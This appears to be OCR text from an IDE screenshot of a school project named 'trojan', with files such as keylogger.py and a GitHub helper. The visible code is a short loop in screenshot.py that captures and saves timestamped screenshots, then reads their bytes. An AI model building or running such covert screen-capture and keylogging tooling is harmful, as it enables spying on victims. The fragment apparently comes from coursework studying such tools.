 File Edit View Navigate Code Refactor Run Tools Git Window Help main.py - screenshot.py
python_dev trojan ongithub screenshot.py Current File Git:
Project Proje... vartest.py var.ini dezipper.py keylogger.py screenshot.py github_helper.py main.py zipper.py
ongithub
dezipper.py
keylogger.py
module.txt
screenshot.py
zipper.py
pythontest
config.txt
github_helper.py
info.md
localdata_dir.py
main.py
systeminfo.py
todo.md
toinstallwithpip.txt
venv library root
trojan_agent_framework.pdf
External Libraries
Scratches and Consoles
Commit
Pull Requests
Bookmarks
Structure
12
13 while True:
14 # screenshot details
15 folder_path = create_dir()
16 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
17 file_path = f"{folder_path}/{screenshot_name}"
18
19 screenshot = take_screenshot()
20 screenshot.save(file_path)
21
22 #print("Screenshot captured:", screenshot_name)
23
24 # Read the content of the screenshot file
25 with open(file_path, "rb") as file:
26 content = file.read()
27
3
while True
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\ongithub\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
Run selected configuration CRLF UTF-8 4 spaces Python 3.9 (python_dev) main
ENG 11:03
29/05/2023